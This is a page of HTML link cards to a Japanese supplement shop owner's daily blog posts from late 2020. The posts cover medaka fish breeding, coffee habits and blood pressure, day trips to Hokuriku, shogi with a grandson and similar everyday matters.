<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/29317"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1819.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">周りをかためる</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/29317">https://www.bss-abe.co.jp/archives/29317</div><div class="lkc-excerpt">2020-12-23(水)午前8時、岡崎の空です。(撮影・店の屋上から)本日、パーソナルトレーナーYさん(名古屋市)がご来店され、小一時間ほど談笑して帰られた。Yさんの話にはいつもビックリする。僕が経験したことの無いことばかり。それにしてもYさんが30年も亀を飼っていて、その縁で亀の会に入った話はおもしろかった。あんなに組織が嫌いだったのに・・・・。人は変われる。さて、定休日の二日間は店のレイアウトと趣味の掃除で終わった。まず、外のメダカは寒いので倉庫へ移動した。↓と、同時に卵が孵化してメダカの稚魚が数匹スイスイ泳...</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/29285"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1818.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">クエンちゃん甘酒</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/29285">https://www.bss-abe.co.jp/archives/29285</div><div class="lkc-excerpt">2020-12-20(日)午前8時、岡崎の空です。(撮影・店の屋上から)キッチンカーのTさん(岡崎市)がオリジナル甘酒のテスト品を持って来てくれた。地元の八丁味噌をブレンドした八丁味噌甘酒や黒ゴマ甘酒など10種類。カップの甘酒はTさんが作られたもの。右は僕が作った甘酒↑その中にプロテイン甘酒があり、当店のアミノズドーン甘酒も。中でも抜群にウマかった甘酒がある。クエンちゃん甘酒だ。ほど良い酸っぱさと甘みは甘酒本来のウマさをさらに引き立てる。作り方は簡単。こうじと米で作った甘酒にクエンちゃんを混ぜてシェイクするだけ。...</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/29272"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/201218.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">今朝の血圧</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/29272">https://www.bss-abe.co.jp/archives/29272</div><div class="lkc-excerpt">2020-12-18(金)午前8時、岡崎の空です。(撮影・店の屋上から)今朝も店の掃除を終えて15分間トレをやってから血圧を測定した。ほぼ毎日この数字は変わらず。↑僕はBMIが27で4段階ある肥満度レベルでは肥満度1。あと1ランク下げてBMIを普通に戻すには体重減だけど血圧が正常なので減量しようとは思わない。BMIはボディマス指数と呼ばれ、体重と身長から算出される肥満度を表す体格指数。ちなみに日々飲んでいるサプリメントはアミノズドーン・タブとクエン酸粒、BCAAズドーン。それにコーヒーが4杯。つまりカフェイン。1日に摂取できるカ...</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/29260"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1815.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">Tさんの手打ちソバ</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/29260">https://www.bss-abe.co.jp/archives/29260</div><div class="lkc-excerpt">2020-12-17(木)午前8時、岡崎の空です。(撮影・店の屋上から)そば打ち愛好家Tさん(岡崎市)から今朝打たれたばかりのソバをいただいた↓Tさんの打たれたソバは細目でコシが強く、特徴は時間が経っても弾力性が失われない。僕はソバには詳しくないが、いただいたモノは食べてから感想をお返ししている。したがって比較するために他のソバも食べるようになった。Tさんは仕事の合間をぬって趣味で作られている。師匠はソバ打ちの有段者らしい。ソバ通でもない僕に毎回のように持って来られるのはきっと率直な感想を聞きたいのだろうと思う。...</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/29247"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/201216.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">ふたご座流星群</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/29247">https://www.bss-abe.co.jp/archives/29247</div><div class="lkc-excerpt">2020-12-16(水)午前8時、岡崎の空です。(撮影・店の屋上から)『流星が最も多く現れそうなのは、13日の夜から14日の明け方です』とアナウンス。空一面に現れるので方角はどちらでも構わないらしい。ニュースを見て屋上に上がってみた。↓日付が変わった直後の南東方向↑曇っていたが雲の切れ目から見えるかなぁ～と、淡い期待。5分、10分、15分・・・。寒さでもう限界。20分もたなかった。結局、1つも見えなかった。今考えると根性がなかっただけ。</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/29225"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1811.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">古民家風</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/29225">https://www.bss-abe.co.jp/archives/29225</div><div class="lkc-excerpt">2020-12-15(火)午前8時、岡崎の空です。(撮影・店の屋上から)昨日の定休日は午前中に一階の倉庫整理をして午後は車で外出した。一階の倉庫は主に釣り道具と雑貨。この時期は冬タイヤや灯油缶の出し入れをするので足の踏み場がなくなる。その整理整頓。二階の商品倉庫は先週に整理をしたのでスッキリ。遅れているアメリカからの商品の受け入れ態勢が整っている。倉庫整理を終えると午後2時。ランチとコーヒーで少しのんびりしたいと幸田町の茶蔵さんへ行く。↓珈琲茶蔵さんのランチは15時までやっている。古民家を改造した店は空間が広く...</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/29213"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1808.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">量を決めた</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/29213">https://www.bss-abe.co.jp/archives/29213</div><div class="lkc-excerpt">2020-12-13(日)午前8時、岡崎の空です。(撮影・店の屋上から)1日に飲むコーヒーの量を制限している。朝、店の掃除を終えるとコーヒーを入れる。↑コーヒーサーバー満杯作り、これを一日に飲む量としている。なぜそう決めたか。今まではもっと量が多かった。したがって、夜遅くまで起きていて朝起きられない状態が続いていた。血液中のカフェインは4時間かかって半減するらしいから最後に飲むコーヒーは夕方までと決めた。確かに量を決めてからはスッキリ起きられて良質な睡眠がとれている気がする。今朝の血圧は122と77だった。僕は10分...</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/29157"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1807.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">やっとその気になる</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/29157">https://www.bss-abe.co.jp/archives/29157</div><div class="lkc-excerpt">2020-12-11(金)午前8時、岡崎の空です。(撮影・店の屋上から)階段から滑り落ちて6日目。あれからどこも痛くならないから本当に運が良かった。今は病院へ行くにも抵抗があるからなおさら。ところで僕はあの一件から以前にも増して朝トレをやるようになった。しかも気が向くと夜の部まで。イヤイヤやる→進んでやるに。時間も10分間から15分間、回数はほぼ毎日。今までは2日置きだった。たったの10分間トレだけど足し算なら2日置きでも1ヶ月では2時間になる。連続2時間はやる気が起きないけど10分ならやれる。肘と腰を痛打したので特に腕...</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/29118"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1805.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">勉強になったこと</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/29118">https://www.bss-abe.co.jp/archives/29118</div><div class="lkc-excerpt">2020-12-10(木)午前8時、岡崎の空です。(撮影・店の屋上から)メダカを飼い始めると次に増やしたくなる。先日、はままつフラワーパークで買ってきた寄せ植え↑僕はメダカが産卵しやすいようにウィローモスを水槽に入れている。↓産卵が終わるとウィローモスに卵が付くのでそれを手で取って産卵用の水槽に入れていた。しかし、先日浜松市のメダカ直売所へ行ったら卵専用器に入れて水槽内に浮かべてあった。覗くと孵化したばかりの稚魚が見えた。これはイイと思った。水槽の数だけ専用器を浮かべておけば稚魚の間違いはなくなる。店主もその...</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/29066"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1798.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">メダカを買いに浜松へ</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/29066">https://www.bss-abe.co.jp/archives/29066</div><div class="lkc-excerpt">2020-12-08(火)午前8時、岡崎の空です。(撮影・店の屋上から)昨日の定休日はメダカを買いに静岡県浜松市へ行ってきた。現在飼っている黒メダカが1匹になってしまったため可哀そうと思い、同じ黒メダカを8匹購入してきた。ネットで調べて初めて行った浜松市浜北区の『メダカ直売所』さん。↓整然と並ぶメダカ容器には種類の異なるメダカがびっしり↓店にはこの日一番乗り。（午後1時開店直後）店主はとても親切で飼い方から増やし方まで丁寧に教えてくれた。僕は初心に戻ってメダカを基礎から勉強した気分。聞けば店主は趣味が高じてメダ...</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/29041"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1791.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">階段から落ちた</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/29041">https://www.bss-abe.co.jp/archives/29041</div><div class="lkc-excerpt">2020-12-06(日)午前8時、岡崎の空です。(撮影・店の屋上から)昨日、二階の倉庫から商品を降ろす作業中に足を滑らせて階段から滑り落ちた。階段を上から見たところ↑上から３段目くらいから一番下まで落下。商品を抱えたまま、まるで滑り台で着地したように最後は尻もちでドスーン。幸い無傷で済んだが腰と右肘を打ちつけたようでしばらくは動けなかった。そう言えば、今年はアユ釣り中でも土手から河原まで滑り落ちたりした。この時はオトリ缶を担いで手には竿と引舟を持っていた。落ちた瞬間に足の痛みを感じたが、オトリ缶の水が流れ...</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/29027"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1790.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">確かに珍しいメダカ</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/29027">https://www.bss-abe.co.jp/archives/29027</div><div class="lkc-excerpt">2020-12-05(土)午前8時、岡崎の空です。(撮影・店の屋上から)お客さまから頂いた紅帝ヒレナガメダカを専用の観察容器に入れてじっくり見た。プロマリンのワクワク観察ケースと紅帝ヒレナガメダカ↑全長3.5cmの成魚。確かに普通のメダカと比べるとヒレが異常に長い。これが真っ赤な魚体に変身するとさらに価値が上がるそうだ。メダカを販売する気は毛頭ないが挑戦する気は満々。今日も乾燥海老を粉末にして食べさせた。真っ赤になれ～、と。そういえば僕はまだチニングでマダイを釣ったことがない。仕立て船の餌釣りでは何度かマダイを釣...</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/29018"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1789.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">水槽の掃除が大変</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/29018">https://www.bss-abe.co.jp/archives/29018</div><div class="lkc-excerpt">2020-12-04(金)午前8時、岡崎の空です。(撮影・店の屋上から)今日はメダカ水槽の掃除をした。メダカは好きだけどこの定期的な水槽の掃除は好きになれない。ガラスにへばりついたコケの洗浄。ドロの吸出し。モーターとヒーターを取り外しての掃除はバラすのでとても手間が掛かる。最後に水替え。救いは小型水槽であること。昔は大型水槽で飼っていたが掃除が大変で小型にした経緯がある。その代わり、水槽の数が増えてしまった。自業自得である。</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/29008"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1787.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">ロールオーバー</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/29008">https://www.bss-abe.co.jp/archives/29008</div><div class="lkc-excerpt">2020-12-03(木)午前8時、岡崎の空です。(撮影・店の屋上から)NISAで少額の株を購入しているので昨日ロールオーバーをした。NISAとは少額投資非課税制度のこと。通常、株式などの金融商品を売却したときに発生した利益や配当には20％の税金がかかる。少額投資非課税制度という名前から分かるように、一定の金額までの投資に対して配当金・分配金・譲渡益などが非課税になる制度。NISA期間は5年間なので購入した株式は5年目にNISA口座を継続できるように申請しなければならない。このことをロールオーバーと言う。そのままにしておくとNI...</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/28999"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1786.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">断念</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/28999">https://www.bss-abe.co.jp/archives/28999</div><div class="lkc-excerpt">2020-12-02(水)午前8時、岡崎の空です。(撮影・店の屋上から)昨日の定休日は今年最後のルアー釣りの予定をしていたが断念した。理由は昨年までのデータを見て、クロダイはもう釣れないと判断したから。それでもやってみないと・・・・と、心がかなりゆれていたが結局行動を起こさずにやめてしまった。空いた時間でインフルエンザ予防接種をやってぶらっと車でみよし市方面へ。しかし、よく考えてみるとなまじっか釣り日記を付けてデータ取りをしていたばかりに行動を抑えることになった。もし、過去の日記を見なかったなら間違いなく釣...</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/28990"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1784.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">地図</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/28990">https://www.bss-abe.co.jp/archives/28990</div><div class="lkc-excerpt">2020-11-29(日)午前8時、岡崎の空です。(撮影・店の屋上から)気が付くと、ふっと地図を見ているときがある。地図の中にはとてつもない数の情報が入っている。見ているだけでどこかへ行ったような気分になれる。ここはなんだろう？とか・・・。気になるところがあると今度はパソコンのグーグルマップと照らし合わせる。そこでときめいたらGo。僕はこんな風に行き先を決めている。意外だが海が近いからついでに釣りたいとかは思わない。理由は中途半端に釣りをやってもまず釣れないから。釣りはすべてを無にして徹底してやるもの。僕はそ...</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/28978"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1783.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">25%と穴場</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/28978">https://www.bss-abe.co.jp/archives/28978</div><div class="lkc-excerpt">2020-11-28(土)午前8時、岡崎の空です。(撮影・店の屋上から)お客さまから頂いたヒレナガメダカが毎日産卵して卵の数が127個になった。経過期間は4週間が経った。気になる孵化した稚魚の数は？32匹。↑孵化率25%。白メダカに比べてかなり孵化率が悪いが、これが珍しいメダカの証しだそうだ。さて、この白い稚魚は成長と共に赤くなっていくはずだが、普通に飼うと真っ赤にはならずにオレンジ色で止まってしまうらしい。これはメダカの色素には赤がないらしく、親が真っ赤でも子どもは真っ赤にはならないそうだ。そこで僕は赤色にする方法...</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/28949"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1772.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">戦国城下町跡</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/28949">https://www.bss-abe.co.jp/archives/28949</div><div class="lkc-excerpt">2020-11-26(木)午前8時、岡崎の空です。(撮影・店の屋上から)北陸二日目。午前10時に宿を出発して福井県の『一乗谷朝倉氏遺跡』に向かった。実はこの場所は今年アユ釣りをやった足羽川の側にある。気にはなっていたが釣りに夢中で立ち寄ることはなかった。『麒麟がくる』に登場する明智光秀が朝倉氏に仕えた一乗谷。復原町並では戦国時代の暮らしをうかがうことができた。武士が朝倉象棋を指しているところ↑どうやら日本最古の将棋らしい。朝倉象棋のことはまったく知らなかったのでとても勉強になった。復原町並や遺跡をぐるっと散策...</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/28921"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1765.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">懐かしい車</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/28921">https://www.bss-abe.co.jp/archives/28921</div><div class="lkc-excerpt">2020-11-25(水)午前8時、岡崎の空です。(撮影・店の屋上から)定休日の23、24日は片山津温泉に宿泊して福井と石川をドライブして来た。予定を決めたのは前日の22日。しかも午後の8時ごろにどこかへ行きたくなってパソコンをON。いつものようにグーグルマップから行ってみたい場所を選定。そこで偶然見つけた『日本自動車博物館』と『一条谷朝倉氏遺跡』(2日目)。よっし！ここに決めた。そこから温泉宿をネットで検索して前日予約。（いつもこんな調子で計画なしの即決行）北陸道の加賀ICで降りて石川県小松市にある日本自動車博物館へ午...</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/28917"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1758-1.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">4か月ぶりK君との対戦</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/28917">https://www.bss-abe.co.jp/archives/28917</div><div class="lkc-excerpt">2020-11-22(日)午前8時、岡崎の空です。(撮影・店の屋上から)昨夜は孫のKくん(小3)と4か月ぶりに将棋を指した。Kくんの棋力は現在1級。所属の将棋クラブでは有段者相手に負けなしの連勝中であと3勝すれば念願の初段がとれるところまで来た。さて、振り駒で先手番の僕は迷った末に居飛車で勝負することにした。今回も一瞬、振り飛車が頭をよぎったが明日の23日は岡崎市の将棋大会がある。Kくんが出場するのでここは居飛車対戦が最適だと判断した。勝負は角換わり腰掛け銀で攻めて来たKくんに終始防戦一方。5四桂でKくんの勝ち↑Kくんは緩...</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/28893"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1757.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">NOと言える勇気</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/28893">https://www.bss-abe.co.jp/archives/28893</div><div class="lkc-excerpt">2020-11-21(土)午前8時、岡崎の空です。(撮影・店の屋上から)昨日はサプリメントの講習会依頼を断腸の思いでお断りした。初めての高校だった。自分に講習会を頼んでいただけることのよろこびは何ごとにも代えがたい。まだ僕は頼りにされているんだと言う思いで胸がいっぱいになった。それだけに感謝の一言では済まされないほどの重さを感じた。しかし、この状況の中で実施して万が一のことがあったら・・・。電話を受けながらお断りの理由を考え、話させていただいた。身に余る光栄ですが、自分に責任がとれないことはできません。もし...</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/28875"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1752-1.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">メダカの稚魚その後</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/28875">https://www.bss-abe.co.jp/archives/28875</div><div class="lkc-excerpt">2020-11-20(金)午前8時、岡崎の空です。(撮影・店の屋上から)お客さまからいただいた皇帝メダカが産卵して孵化。その稚魚たちが順調に育っている。1号容器。こちらは今年の9月末に孵化した稚魚。15mmほどに育った↑2号容器。こっちは10月に産まれた稚魚で現在約10mm↑15匹。3号容器。11月10日ごろ一斉に卵から孵った稚魚↑5mmくらいが11匹。本家。いただいた皇帝メダカの親↑(今年の春に産まれた魚体。まだ成長途中)稚魚が成魚に近づくたびに赤っぽくなっている。いただいたKさん(名古屋市)ちの皇帝メダカは真っ赤だそうだ。全体の様子↑左...</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/28864"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1749.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">二日目</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/28864">https://www.bss-abe.co.jp/archives/28864</div><div class="lkc-excerpt">2020-11-19(木)午前8時、岡崎の空です。(撮影・店の屋上から)11月17日の二日目。まず向かった先は以前から気になっていた世界淡水魚園水族館アクア・トトぎふ。↓淡水魚専門の水族館は魅力。入館して何より驚いたのは滝などスケールの大きさ。自然に近い状態で見せる迫力に魅了された。アマゴやイワナを見て無性にフライフィシングがやりたくなった。まさかのアユもいっぱい泳いでいた。アユは一年魚なので見られたことがラッキーだった。よっし！来年は原点に帰って渓流釣りを再開しようと決意した。見ることは行動を起こす起爆剤にな...</div></div><div class="clear"></div></div></a></div></div>


